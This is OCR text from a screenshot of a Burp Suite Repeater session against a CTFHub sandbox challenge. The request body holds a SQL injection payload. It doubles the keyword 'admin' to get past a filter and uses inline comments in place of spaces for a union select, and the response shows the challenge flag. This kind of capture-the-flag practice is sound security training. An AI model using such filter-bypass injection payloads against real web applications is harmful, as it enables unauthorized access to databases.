 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
Origin: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
user=admiadminn'/**/union/**/select/**/1#&pass=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 10 May 2021 12:22:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 373
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{2a5c45c99fe07e4496629c06}<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
? < + > Type a search term 0 matches
Done
699 bytes | 48 millis